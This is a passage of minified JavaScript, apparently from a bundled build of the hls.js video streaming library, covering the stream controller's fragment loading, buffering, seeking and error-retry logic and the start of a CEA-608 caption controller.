r=n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,v.default.MEDIA_ATTACHED,v.default.MEDIA_DETACHING,v.default.MANIFEST_LOADING,v.default.MANIFEST_PARSED,v.default.LEVEL_LOADED,v.default.KEY_LOADED,v.default.FRAG_LOADED,v.default.FRAG_LOAD_EMERGENCY_ABORTED,v.default.FRAG_PARSING_INIT_SEGMENT,v.default.FRAG_PARSING_DATA,v.default.FRAG_PARSED,v.default.ERROR,v.default.AUDIO_TRACK_SWITCHING,v.default.AUDIO_TRACK_SWITCHED,v.default.BUFFER_CREATED,v.default.BUFFER_APPENDED,v.default.BUFFER_FLUSHED));return r.config=e.config,r.audioCodecSwap=!1,r.ticks=0,r.ontick=r.tick.bind(r),r}return s(t,e),o(t,[{key:"destroy",value:function(){this.stopLoad(),this.timer&&(clearInterval(this.timer),this.timer=null),y.default.prototype.destroy.call(this),this.state=T.STOPPED}},{key:"startLoad",value:function(e){if(this.levels){var t=this.lastCurrentTime,r=this.hls;if(this.stopLoad(),this.timer||(this.timer=setInterval(this.ontick,100)),this.level=-1,this.fragLoadError=0,!this.startFragRequested){var i=r.startLevel;i===-1&&(i=0,this.bitrateTest=!0),this.level=r.nextLoadLevel=i,this.loadedmetadata=!1}t>0&&e===-1&&(k.logger.log("override startPosition with lastCurrentTime @"+t.toFixed(3)),e=t),this.state=T.IDLE,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=e,this.tick()}else k.logger.warn("cannot start loading as manifest not parsed yet"),this.state=T.STOPPED}},{key:"stopLoad",value:function(){var e=this.fragCurrent;e&&(e.loader&&e.loader.abort(),this.fragCurrent=null),this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=T.STOPPED}},{key:"tick",value:function(){this.ticks++,1===this.ticks&&(this.doTick(),this.ticks>1&&setTimeout(this.tick,1),this.ticks=0)}},{key:"doTick",value:function(){switch(this.state){case T.ERROR:break;case T.BUFFER_FLUSHING:this.fragLoadError=0;break;case T.IDLE:if(!this._doTickIdle())return;break;case T.WAITING_LEVEL:var e=this.levels[this.level];e&&e.details&&(this.state=T.IDLE);break;case T.FRAG_LOADING_WAITING_RETRY:var t=performance.now(),r=this.retryDate;(!r||t>=r||this.media&&this.media.seeking)&&(k.logger.log("mediaController: retryDate reached, switch back to IDLE state"),this.state=T.IDLE);break;case T.ERROR:case T.STOPPED:case T.FRAG_LOADING:case T.PARSING:case T.PARSED:case T.ENDED:}this._checkBuffer(),this._checkFragmentChanged()}},{key:"_doTickIdle",value:function(){var e=this.hls,t=e.config,r=this.media;if(void 0!==this.levelLastLoaded&&!r&&(this.startFragRequested||!t.startFragPrefetch))return!0;var i=void 0;i=this.loadedmetadata?r.currentTime:this.nextLoadPosition;var a=e.nextLoadLevel,n=this.levels[a],s=n.bitrate,o=void 0;o=s?Math.max(8*t.maxBufferSize/s,t.maxBufferLength):t.maxBufferLength,o=Math.min(o,t.maxMaxBufferLength);var l=f.default.bufferInfo(this.mediaBuffer?this.mediaBuffer:r,i,t.maxBufferHole),u=l.len;if(u>=o)return!0;k.logger.trace("buffer length of "+u.toFixed(3)+" is below max of "+o.toFixed(3)+". checking for more payload ..."),this.level=e.nextLoadLevel=a;var d=n.details;if("undefined"==typeof d||d.live&&this.levelLastLoaded!==a)return this.state=T.WAITING_LEVEL,!0;var h=this.fragPrevious;if(!d.live&&h&&h.sn===d.endSN&&(!r.seeking&&l.len||r.duration-l.end<=h.duration/2)){var c={};return this.altAudio&&(c.type="video"),this.hls.trigger(v.default.BUFFER_EOS,c),this.state=T.ENDED,!0}return this._fetchPayloadOrEos({pos:i,bufferInfo:l,levelDetails:d})}},{key:"_fetchPayloadOrEos",value:function(e){var t=e.pos,r=e.bufferInfo,i=e.levelDetails,a=this.fragPrevious,n=this.level,s=i.fragments,o=s.length;if(0===o)return!1;var l=s[0].start,u=s[o-1].start+s[o-1].duration,d=r.end,f=void 0;if(i.live){var h=this.config.initialLiveManifestSize;if(o<h)return k.logger.warn("Can not start playback of a level, reason: not enough fragments "+o+" < "+h),!1;if(f=this._ensureFragmentAtLivePoint({levelDetails:i,bufferEnd:d,start:l,end:u,fragPrevious:a,fragments:s,fragLen:o}),null===f)return!1}else d<l&&(f=s[0]);return f||(f=this._findFragment({start:l,fragPrevious:a,fragLen:o,fragments:s,bufferEnd:d,end:u,levelDetails:i})),!f||this._loadFragmentOrKey({frag:f,level:n,levelDetails:i,pos:t,bufferEnd:d})}},{key:"_ensureFragmentAtLivePoint",value:function(e){var t=e.levelDetails,r=e.bufferEnd,i=e.start,a=e.end,n=e.fragPrevious,s=e.fragments,o=e.fragLen,l=this.hls.config,u=this.media,d=void 0,f=void 0!==l.liveMaxLatencyDuration?l.liveMaxLatencyDuration:l.liveMaxLatencyDurationCount*t.targetduration;if(r<Math.max(i,a-f)){var h=this.liveSyncPosition=this.computeLivePosition(i,t);k.logger.log("buffer end: "+r.toFixed(3)+" is located too far from the end of live sliding playlist, reset currentTime to : "+h.toFixed(3)),r=h,u&&u.readyState&&u.duration>h&&(u.currentTime=h)}if(t.PTSKnown&&r>a&&u&&u.readyState)return null;if(this.startFragRequested&&!t.PTSKnown){if(n){var c=n.sn+1;c>=t.startSN&&c<=t.endSN&&(d=s[c-t.startSN],k.logger.log("live playlist, switching playlist, load frag with next SN: "+d.sn))}d||(d=s[Math.min(o-1,Math.round(o/2))],k.logger.log("live playlist, switching playlist, unknown, load middle frag : "+d.sn))}return d}},{key:"_findFragment",value:function(e){var t=e.start,r=e.fragPrevious,i=e.fragLen,a=e.fragments,n=e.bufferEnd,s=e.end,o=e.levelDetails,l=this.hls.config,d=void 0,f=void 0,h=l.maxFragLookUpTolerance;if(n<s?(n>s-h&&(h=0),f=u.default.search(a,function(e){return e.start+e.duration-h<=n?1:e.start-h>n&&e.start?-1:0})):f=a[i-1],f&&(d=f,t=f.start,r&&d.level===r.level&&d.sn===r.sn))if(d.sn<o.endSN){var c=r.deltaPTS,g=d.sn-o.startSN;c&&c>l.maxBufferHole&&r.dropped&&g?(d=a[g-1],k.logger.warn("SN just loaded, with large PTS gap between audio and video, maybe frag is not starting with a keyframe ? load previous one to try to overcome this"),r.loadCounter--):(d=a[g+1],k.logger.log("SN just loaded, load next one: "+d.sn))}else d=null;return d}},{key:"_loadFragmentOrKey",value:function(e){var t=e.frag,r=e.level,i=e.levelDetails,a=e.pos,n=e.bufferEnd,s=this.hls,o=s.config;if(null==t.decryptdata.uri||null!=t.decryptdata.key){if(k.logger.log("Loading "+t.sn+" of ["+i.startSN+" ,"+i.endSN+"],level "+r+", currentTime:"+a.toFixed(3)+",bufferEnd:"+n.toFixed(3)),void 0!==this.fragLoadIdx?this.fragLoadIdx++:this.fragLoadIdx=0,t.loadCounter){t.loadCounter++;var l=o.fragLoadingLoopThreshold;if(t.loadCounter>l&&Math.abs(this.fragLoadIdx-t.loadIdx)<l)return s.trigger(v.default.ERROR,{type:R.ErrorTypes.MEDIA_ERROR,details:R.ErrorDetails.FRAG_LOOP_LOADING_ERROR,fatal:!1,frag:t}),!1}else t.loadCounter=1;return t.loadIdx=this.fragLoadIdx,this.fragCurrent=t,this.startFragRequested=!0,this.nextLoadPosition=t.start+t.duration,t.autoLevel=s.autoLevelEnabled,t.bitrateTest=this.bitrateTest,s.trigger(v.default.FRAG_LOADING,{frag:t}),this.demuxer||(this.demuxer=new c.default(s,"main")),this.state=T.FRAG_LOADING,!0}k.logger.log("Loading key for "+t.sn+" of ["+i.startSN+" ,"+i.endSN+"],level "+r),this.state=T.KEY_LOADING,s.trigger(v.default.KEY_LOADING,{frag:t})}},{key:"getBufferRange",value:function(e){var t,r,i=this.bufferRange;if(i)for(t=i.length-1;t>=0;t--)if(r=i[t],e>=r.start&&e<=r.end)return r;return null}},{key:"followingBufferRange",value:function(e){return e?this.getBufferRange(e.end+.5):null}},{key:"_checkFragmentChanged",value:function(){var e,t,r=this.media;if(r&&r.readyState&&r.seeking===!1&&(t=r.currentTime,t>r.playbackRate*this.lastCurrentTime&&(this.lastCurrentTime=t),f.default.isBuffered(r,t)?e=this.getBufferRange(t):f.default.isBuffered(r,t+.1)&&(e=this.getBufferRange(t+.1)),e)){var i=e.frag;i!==this.fragPlaying&&(this.fragPlaying=i,this.hls.trigger(v.default.FRAG_CHANGED,{frag:i}))}}},{key:"immediateLevelSwitch",value:function(){if(k.logger.log("immediateLevelSwitch"),!this.immediateSwitch){this.immediateSwitch=!0;var e=this.media,t=void 0;e?(t=e.paused,e.pause()):t=!0,this.previouslyPaused=t}var r=this.fragCurrent;r&&r.loader&&r.loader.abort(),this.fragCurrent=null,this.fragLoadIdx+=2*this.config.fragLoadingLoopThreshold,this.flushMainBuffer(0,Number.POSITIVE_INFINITY)}},{key:"immediateLevelSwitchEnd",value:function(){var e=this.media;e&&e.buffered.length&&(this.immediateSwitch=!1,f.default.isBuffered(e,e.currentTime)&&(e.currentTime-=1e-4),this.previouslyPaused||e.play())}},{key:"nextLevelSwitch",value:function(){var e=this.media;if(e&&e.readyState){var t=void 0,r=void 0,i=void 0;if(this.fragLoadIdx+=2*this.config.fragLoadingLoopThreshold,r=this.getBufferRange(e.currentTime),r&&r.start>1&&this.flushMainBuffer(0,r.start-1),e.paused)t=0;else{var a=this.hls.nextLoadLevel,n=this.levels[a],s=this.fragLastKbps;t=s&&this.fragCurrent?this.fragCurrent.duration*n.bitrate/(1e3*s)+1:0;
}if(i=this.getBufferRange(e.currentTime+t),i&&(i=this.followingBufferRange(i))){var o=this.fragCurrent;o&&o.loader&&o.loader.abort(),this.fragCurrent=null,this.flushMainBuffer(i.start,Number.POSITIVE_INFINITY)}}}},{key:"flushMainBuffer",value:function(e,t){this.state=T.BUFFER_FLUSHING;var r={startOffset:e,endOffset:t};this.altAudio&&(r.type="video"),this.hls.trigger(v.default.BUFFER_FLUSHING,r)}},{key:"onMediaAttached",value:function(e){var t=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),this.onvended=this.onMediaEnded.bind(this),t.addEventListener("seeking",this.onvseeking),t.addEventListener("seeked",this.onvseeked),t.addEventListener("ended",this.onvended);var r=this.config;this.levels&&r.autoStartLoad&&this.hls.startLoad(r.startPosition)}},{key:"onMediaDetaching",value:function(){var e=this.media;e&&e.ended&&(k.logger.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0);var t=this.levels;t&&t.forEach(function(e){e.details&&e.details.fragments.forEach(function(e){e.loadCounter=void 0})}),e&&(e.removeEventListener("seeking",this.onvseeking),e.removeEventListener("seeked",this.onvseeked),e.removeEventListener("ended",this.onvended),this.onvseeking=this.onvseeked=this.onvended=null),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.stopLoad()}},{key:"onMediaSeeking",value:function(){var e=this.media,t=e?e.currentTime:void 0,r=this.config;if(k.logger.log("media seeking to "+t.toFixed(3)),this.state===T.FRAG_LOADING){var i=this.mediaBuffer?this.mediaBuffer:e,a=f.default.bufferInfo(i,t,this.config.maxBufferHole),n=this.fragCurrent;if(0===a.len&&n){var s=r.maxFragLookUpTolerance,o=n.start-s,l=n.start+n.duration+s;t<o||t>l?(n.loader&&(k.logger.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),n.loader.abort()),this.fragCurrent=null,this.fragPrevious=null,this.state=T.IDLE):k.logger.log("seeking outside of buffer but within currently loaded fragment range")}}else this.state===T.ENDED&&(this.state=T.IDLE);e&&(this.lastCurrentTime=t),this.state!==T.FRAG_LOADING&&void 0!==this.fragLoadIdx&&(this.fragLoadIdx+=2*r.fragLoadingLoopThreshold),this.loadedmetadata||(this.nextLoadPosition=this.startPosition=t),this.tick()}},{key:"onMediaSeeked",value:function(){k.logger.log("media seeked to "+this.media.currentTime.toFixed(3)),this.tick()}},{key:"onMediaEnded",value:function(){k.logger.log("media ended"),this.startPosition=this.lastCurrentTime=0}},{key:"onManifestLoading",value:function(){k.logger.log("trigger BUFFER_RESET"),this.hls.trigger(v.default.BUFFER_RESET),this.bufferRange=[],this.stalled=!1,this.startPosition=this.lastCurrentTime=0}},{key:"onManifestParsed",value:function(e){var t,r=!1,i=!1;e.levels.forEach(function(e){t=e.audioCodec,t&&(t.indexOf("mp4a.40.2")!==-1&&(r=!0),t.indexOf("mp4a.40.5")!==-1&&(i=!0))}),this.audioCodecSwitch=r&&i,this.audioCodecSwitch&&k.logger.log("both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=e.levels,this.startLevelLoaded=!1,this.startFragRequested=!1;var a=this.config;a.autoStartLoad&&this.hls.startLoad(a.startPosition)}},{key:"onLevelLoaded",value:function(e){var t=e.details,r=e.level,i=this.levels[r],a=t.totalduration,n=0;if(k.logger.log("level "+r+" loaded ["+t.startSN+","+t.endSN+"],duration:"+a),this.levelLastLoaded=r,t.live){var s=i.details;s&&t.fragments.length>0?(E.default.mergeDetails(s,t),n=t.fragments[0].start,this.liveSyncPosition=this.computeLivePosition(n,s),t.PTSKnown?k.logger.log("live playlist sliding:"+n.toFixed(3)):k.logger.log("live playlist - outdated PTS, unknown sliding")):(t.PTSKnown=!1,k.logger.log("live playlist - first load, unknown sliding"))}else t.PTSKnown=!1;if(i.details=t,this.hls.trigger(v.default.LEVEL_UPDATED,{details:t,level:r}),this.startFragRequested===!1){if(this.startPosition===-1||this.lastCurrentTime===-1){var o=t.startTimeOffset;isNaN(o)?t.live?(this.startPosition=this.computeLivePosition(n,t),k.logger.log("configure startPosition to "+this.startPosition)):this.startPosition=0:(o<0&&(k.logger.log("negative start time offset "+o+", count from end of last fragment"),o=n+a+o),k.logger.log("start time offset found in playlist, adjust startPosition to "+o),this.startPosition=o),this.lastCurrentTime=this.startPosition}this.nextLoadPosition=this.startPosition}this.state===T.WAITING_LEVEL&&(this.state=T.IDLE),this.tick()}},{key:"onKeyLoaded",value:function(){this.state===T.KEY_LOADING&&(this.state=T.IDLE,this.tick())}},{key:"onFragLoaded",value:function(e){var t=this.fragCurrent,r=e.frag;if(this.state===T.FRAG_LOADING&&t&&"main"===r.type&&r.level===t.level&&r.sn===t.sn){var i=e.stats,a=this.levels[t.level],n=a.details;if(k.logger.log("Loaded  "+t.sn+" of ["+n.startSN+" ,"+n.endSN+"],level "+t.level),this.bitrateTest=!1,r.bitrateTest===!0&&this.hls.nextLoadLevel)this.state=T.IDLE,this.startFragRequested=!1,i.tparsed=i.tbuffered=performance.now(),this.hls.trigger(v.default.FRAG_BUFFERED,{stats:i,frag:t,id:"main"}),this.tick();else{this.state=T.PARSING,this.stats=i;var s=n.totalduration,o=isNaN(t.startDTS)?t.start:t.startDTS,l=t.level,u=t.sn,d=this.config.defaultAudioCodec||a.audioCodec;this.audioCodecSwap&&(k.logger.log("swapping playlist audio codec"),void 0===d&&(d=this.lastAudioCodec),d&&(d=d.indexOf("mp4a.40.5")!==-1?"mp4a.40.2":"mp4a.40.5")),this.pendingBuffering=!0,this.appended=!1,k.logger.log("Parsing "+u+" of ["+n.startSN+" ,"+n.endSN+"],level "+l+", cc "+t.cc);var f=this.demuxer;f||(f=this.demuxer=new c.default(this.hls,"main"));var h=this.media,g=h&&h.seeking,p=!g&&(n.PTSKnown||!n.live);f.push(e.payload,d,a.videoCodec,o,t.cc,l,u,s,t.decryptdata,p,null)}}this.fragLoadError=0}},{key:"onFragParsingInitSegment",value:function(e){var t=this.fragCurrent;if(t&&"main"===e.id&&e.sn===t.sn&&e.level===t.level&&this.state===T.PARSING){var r,i,a=e.tracks;if(a.audio&&this.altAudio&&delete a.audio,i=a.audio){var n=this.levels[this.level].audioCodec,s=navigator.userAgent.toLowerCase();n&&this.audioCodecSwap&&(k.logger.log("swapping playlist audio codec"),n=n.indexOf("mp4a.40.5")!==-1?"mp4a.40.2":"mp4a.40.5"),this.audioCodecSwitch&&1!==i.metadata.channelCount&&s.indexOf("firefox")===-1&&(n="mp4a.40.5"),s.indexOf("android")!==-1&&"audio/mpeg"!==i.container&&(n="mp4a.40.2",k.logger.log("Android: force audio codec to "+n)),i.levelCodec=n,i.id=e.id}if(i=a.video,i&&(i.levelCodec=this.levels[this.level].videoCodec,i.id=e.id),e.unique){var o={codec:"",levelCodec:""};for(r in e.tracks)i=a[r],o.container=i.container,o.codec&&(o.codec+=",",o.levelCodec+=","),i.codec&&(o.codec+=i.codec),i.levelCodec&&(o.levelCodec+=i.levelCodec);a={audiovideo:o}}this.hls.trigger(v.default.BUFFER_CODECS,a);for(r in a){i=a[r],k.logger.log("main track:"+r+",container:"+i.container+",codecs[level/parsed]=["+i.levelCodec+"/"+i.codec+"]");var l=i.initSegment;l&&(this.appended=!0,this.pendingBuffering=!0,this.hls.trigger(v.default.BUFFER_APPENDING,{type:r,data:l,parent:"main",content:"initSegment"}))}this.tick()}}},{key:"onFragParsingData",value:function(e){var t=this,r=this.fragCurrent;if(r&&"main"===e.id&&e.sn===r.sn&&e.level===r.level&&("audio"!==e.type||!this.altAudio)&&this.state===T.PARSING){var i=this.levels[this.level],a=this.fragCurrent;k.logger.log("Parsed "+e.type+",PTS:["+e.startPTS.toFixed(3)+","+e.endPTS.toFixed(3)+"],DTS:["+e.startDTS.toFixed(3)+"/"+e.endDTS.toFixed(3)+"],nb:"+e.nb+",dropped:"+(e.dropped||0));var n=E.default.updateFragPTSDTS(i.details,a.sn,e.startPTS,e.endPTS,e.startDTS,e.endDTS),s=this.hls;s.trigger(v.default.LEVEL_PTS_UPDATED,{details:i.details,level:this.level,drift:n,type:e.type,start:e.startPTS,end:e.endPTS}),"video"===e.type&&(a.dropped=e.dropped),[e.data1,e.data2].forEach(function(r){r&&(t.appended=!0,t.pendingBuffering=!0,s.trigger(v.default.BUFFER_APPENDING,{type:e.type,data:r,parent:"main",content:"data"}))}),this.bufferRange.push({type:e.type,start:e.startPTS,end:e.endPTS,frag:a}),this.tick()}}},{key:"onFragParsed",value:function(e){var t=this.fragCurrent;t&&"main"===e.id&&e.sn===t.sn&&e.level===t.level&&this.state===T.PARSING&&(this.stats.tparsed=performance.now(),this.state=T.PARSED,this._checkAppendedParsed())}},{key:"onAudioTrackSwitching",value:function(e){var t=!!e.url,r=e.id;if(!t){if(this.mediaBuffer!==this.media){k.logger.log("switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var i=this.fragCurrent;i.loader&&(k.logger.log("switching to main audio track, cancel main fragment load"),i.loader.abort()),this.fragCurrent=null,this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=T.IDLE}var a=this.hls;a.trigger(v.default.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),a.trigger(v.default.AUDIO_TRACK_SWITCHED,{id:r}),this.altAudio=!1}}},{key:"onAudioTrackSwitched",value:function(e){var t=e.id,r=!!this.hls.audioTracks[t].url;if(r){var i=this.videoBuffer;i&&this.mediaBuffer!==i&&(k.logger.log("switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=i)}this.altAudio=r,this.tick()}},{key:"onBufferCreated",value:function(e){var t=e.tracks,r=void 0,i=void 0,a=!1;for(var n in t){var s=t[n];"main"===s.id?(i=n,r=s,"video"===n&&(this.videoBuffer=t[n].buffer)):a=!0}a&&r?(k.logger.log("alternate track found, use "+i+".buffered to schedule main fragment loading"),this.mediaBuffer=r.buffer):this.mediaBuffer=this.media}},{key:"onBufferAppended",value:function(e){if("main"===e.parent){var t=this.state;t!==T.PARSING&&t!==T.PARSED||(this.pendingBuffering=e.pending>0,this._checkAppendedParsed())}}},{key:"_checkAppendedParsed",value:function(){if(!(this.state!==T.PARSED||this.appended&&this.pendingBuffering)){var e=this.fragCurrent,t=this.stats;if(e){this.fragPrevious=e,t.tbuffered=performance.now(),this.fragLastKbps=Math.round(8*t.total/(t.tbuffered-t.tfirst)),this.hls.trigger(v.default.FRAG_BUFFERED,{stats:t,frag:e,id:"main"});var r=this.mediaBuffer?this.mediaBuffer:this.media;k.logger.log("main buffered : "+_.default.toString(r.buffered)),this.state=T.IDLE}this.tick()}}},{key:"onError",value:function(e){var t=e.frag||this.fragCurrent;if(!t||"main"===t.type){var r=this.media,i=r&&f.default.isBuffered(r,r.currentTime)&&f.default.isBuffered(r,r.currentTime+.5);switch(e.details){case R.ErrorDetails.FRAG_LOAD_ERROR:case R.ErrorDetails.FRAG_LOAD_TIMEOUT:case R.ErrorDetails.KEY_LOAD_ERROR:case R.ErrorDetails.KEY_LOAD_TIMEOUT:if(!e.fatal){var a=this.fragLoadError;a?a++:a=1;var n=this.config;if(a<=n.fragLoadingMaxRetry||i||t.autoLevel&&t.level){this.fragLoadError=a,t.loadCounter=0;var s=Math.min(Math.pow(2,a-1)*n.fragLoadingRetryDelay,n.fragLoadingMaxRetryTimeout);k.logger.warn("mediaController: frag loading failed, retry in "+s+" ms"),this.retryDate=performance.now()+s,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.state=T.FRAG_LOADING_WAITING_RETRY}else k.logger.error("mediaController: "+e.details+" reaches max retry, redispatch as fatal ..."),e.fatal=!0,this.hls.trigger(v.default.ERROR,e),this.state=T.ERROR}break;case R.ErrorDetails.FRAG_LOOP_LOADING_ERROR:e.fatal||(i?(this._reduceMaxBufferLength(t.duration),this.state=T.IDLE):t.autoLevel&&0!==t.level||(e.fatal=!0,this.hls.trigger(v.default.ERROR,e),this.state=T.ERROR));break;case R.ErrorDetails.LEVEL_LOAD_ERROR:case R.ErrorDetails.LEVEL_LOAD_TIMEOUT:this.state!==T.ERROR&&(e.fatal?(this.state=T.ERROR,k.logger.warn("streamController: "+e.details+",switch to "+this.state+" state ...")):this.state===T.WAITING_LEVEL&&(this.state=T.IDLE));break;case R.ErrorDetails.BUFFER_FULL_ERROR:this.state!==T.PARSING&&this.state!==T.PARSED||(i?(this._reduceMaxBufferLength(t.duration),this.state=T.IDLE):(k.logger.warn("buffer full error also media.currentTime is not buffered, flush everything"),this.fragCurrent=null,this.flushMainBuffer(0,Number.POSITIVE_INFINITY)))}}}},{key:"_reduceMaxBufferLength",value:function(e){var t=this.config;t.maxMaxBufferLength>=e&&(t.maxMaxBufferLength/=2,k.logger.warn("reduce max buffer length to "+t.maxMaxBufferLength+"s and switch to IDLE state"),this.fragLoadIdx+=2*t.fragLoadingLoopThreshold)}},{key:"_checkBuffer",value:function(){var e=this.media;if(e&&e.readyState){var t=e.currentTime,r=this.mediaBuffer?this.mediaBuffer:e,i=r.buffered;if(this.loadedmetadata||!i.length||e.seeking)if(this.immediateSwitch)this.immediateLevelSwitchEnd();else{var a=f.default.bufferInfo(e,t,0),n=!(e.paused||e.ended||0===e.buffered.length),s=.5,o=t>e.playbackRate*this.lastCurrentTime,l=this.config;if(this.stalled&&o&&(this.stalled=!1,k.logger.log("playback not stuck anymore @"+t)),n&&a.len<=s&&(o?(s=0,this.seekHoleNudgeDuration=0):this.stalled?this.seekHoleNudgeDuration+=l.seekHoleNudgeDuration:(this.seekHoleNudgeDuration=0,k.logger.log("playback seems stuck @"+t),this.hls.trigger(v.default.ERROR,{type:R.ErrorTypes.MEDIA_ERROR,details:R.ErrorDetails.BUFFER_STALLED_ERROR,fatal:!1}),this.stalled=!0),a.len<=s)){var u=a.nextStart,d=u-t;if(u&&d<l.maxSeekHole&&d>0){k.logger.log("adjust currentTime from "+e.currentTime+" to next buffered @ "+u+" + nudge "+this.seekHoleNudgeDuration);var h=u+this.seekHoleNudgeDuration-e.currentTime;e.currentTime=u+this.seekHoleNudgeDuration,this.hls.trigger(v.default.ERROR,{type:R.ErrorTypes.MEDIA_ERROR,details:R.ErrorDetails.BUFFER_SEEK_OVER_HOLE,fatal:!1,hole:h})}}}else{this.loadedmetadata=!0;var c=this.startPosition,g=f.default.isBuffered(r,c);t===c&&g||(k.logger.log("target start position:"+c),g||(c=i.start(0),k.logger.log("target start position not buffered, seek to buffered.start(0) "+c)),k.logger.log("adjust currentTime from "+t+" to "+c),e.currentTime=c)}}}},{key:"onFragLoadEmergencyAborted",value:function(){this.state=T.IDLE,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tick()}},{key:"onBufferFlushed",value:function(){var e=this.mediaBuffer?this.mediaBuffer:this.media,t=this.bufferRange,r=[],i=void 0,a=void 0;for(a=0;a<t.length;a++)i=t[a],f.default.isBuffered(e,(i.start+i.end)/2)&&r.push(i);this.bufferRange=r,this.fragLoadIdx+=2*this.config.fragLoadingLoopThreshold,this.state=T.IDLE,this.fragPrevious=null}},{key:"swapAudioCodec",value:function(){this.audioCodecSwap=!this.audioCodecSwap}},{key:"computeLivePosition",value:function(e,t){var r=void 0!==this.config.liveSyncDuration?this.config.liveSyncDuration:this.config.liveSyncDurationCount*t.targetduration;return e+Math.max(0,t.totalduration-r)}},{key:"state",set:function(e){if(this.state!==e){var t=this.state;this._state=e,k.logger.log("engine state transition from "+t+" to "+e),this.hls.trigger(v.default.STREAM_STATE_TRANSITION,{previousState:t,nextState:e})}},get:function(){return this._state}},{key:"currentLevel",get:function(){var e=this.media;if(e){var t=this.getBufferRange(e.currentTime);if(t)return t.frag.level}return-1}},{key:"nextBufferRange",get:function(){var e=this.media;return e?this.followingBufferRange(this.getBufferRange(e.currentTime)):null}},{key:"nextLevel",get:function(){var e=this.nextBufferRange;return e?e.frag.level:-1}},{key:"liveSyncPosition",get:function(){return this._liveSyncPosition},set:function(e){this._liveSyncPosition=e}}]),t}(y.default);r.default=A},{22:22,26:26,27:27,28:28,30:30,31:31,41:41,45:45,46:46}],13:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(28),u=i(l),d=e(27),f=i(d),h=e(42),c=i(h),g=function(e){function t(e){a(this,t);var r=n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,u.default.MEDIA_ATTACHING,u.default.MEDIA_DETACHING,u.default.FRAG_PARSING_USERDATA,u.default.MANIFEST_LOADING,u.default.FRAG_LOADED,u.default.LEVEL_SWITCH));if(r.hls=e,r.config=e.config,r.enabled=!0,r.Cues=e.config.cueHandler,r.config.enableCEA708Captions){var i=r,s=function(e,t){var r=null;try{r=new window.Event("addtrack")}catch(e){r=document.createEvent("Event"),r.initEvent("addtrack",!1,!1)}r.track=e,t.dispatchEvent(r)},o={newCue:function(e,t,r){if(!i.textTrack1){var a=i.getExistingTrack("1");a?(i.textTrack1=a,i.clearCurrentCues(i.textTrack1),s(i.textTrack1,i.media)):(i.textTrack1=i.createTextTrack("captions","English","en"),i.textTrack1.textTrack1=!0)}i.Cues.newCue(i.textTrack1,e,t,r)}},l={newCue:function(e,t,r){if(!i.textTrack2){var a=i.getExistingTrack("2");a?(i.textTrack2=a,i.clearCurrentCues(i.textTrack2),s(i.textTrack2,i.media)):(i.textTrack2=i.createTextTrack("captions","Spanish","es"),i.textTrack2.textTrack2=!0)}i.Cues.newCue(i.textTrack2,e,t,r)}};r.cea608Parser=new c.default(0,o,l)}return r}return s(t,e),o(t,[{key:"clearCurrentCues",value:function(e){if(e&&e.cues)for(;e.cues.length>0;)e.removeCue(e.cues[0])}},{key:"getExistingTrack",value:function(e){var t=this.media;if(t)for(var r=0;r<t.textTracks.length;r++){var i=t.textTracks[r],a="textTrack"+e;if(i[a]===!0)return i}return null}},{key:"createTextTrack",value:function(e,t,r){if(this.media)return this.media.addTextTrack(e,t,r)}},{key:"destroy",value:function(){f.default.prototype.destroy.call(this)}},{key:"onMediaAttaching",value:function(e){this.media=e.media}},{key:"onMediaDetaching",value:function(){this.clearCurrentCues(this.textTrack1),this.clearCurrentCues(this.textTrack2)}},{key:"onManifestLoading",value:function(){this.lastPts=Number.NEGATIVE_INFINITY}},{key:"onLevelSwitch",value:function(){"NONE"===this.hls.currentLevel.closedCaptions?this.enabled=!1:this.enabled=!0}},{key:"onFragLoaded",value:function(e){if("main"===e.frag.type){var t=e.frag.start;t<=this.lastPts&&(this.clearCurrentCues(this.textTrack1),this.clearCurrentCues(this.textTrack2)),this.lastPts=t}}},{key:"onFragParsingUserdata",value:function(e){if(this.enabled&&this.config.enableCEA708Captions)for(var t=0;t<e.samples.length;t++){var r=this.extractCea608Data(e.samples[t].bytes);this.cea608Parser.addData(e.samples[t].pts,r)}}},{key:"extractCea608Data",value:function(e){for(var t,r,i,a,n,s=31&e[0],o=2,l=[],u=0;u<s;u++)t=e[o++],r=127&e[o++],i=127&e[o++],a=0!==(4&t),n=3&t,0===r&&0===i||a&&0===n&&(l.push(r),l.push(i));return l}}]),t}(f.default);r.default=g},{27:27,28:28,42:42}],14:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in 